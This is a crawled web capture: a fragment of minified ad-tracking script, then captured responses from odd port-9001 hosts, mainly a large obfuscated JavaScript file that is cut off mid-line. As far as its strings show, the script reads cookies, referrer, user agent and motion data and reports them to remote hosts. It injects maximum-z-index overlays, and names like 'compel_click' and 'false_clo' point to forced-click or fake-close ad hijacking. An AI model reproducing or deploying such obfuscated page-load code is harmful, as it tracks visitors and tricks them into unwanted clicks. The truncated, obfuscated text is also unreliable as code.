0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2502zc.xw8j95.com:9001/d/1115?t=0.977252574100937
body_size: 1129
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1KQ@{0}n}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsK}sQosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@11@RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new 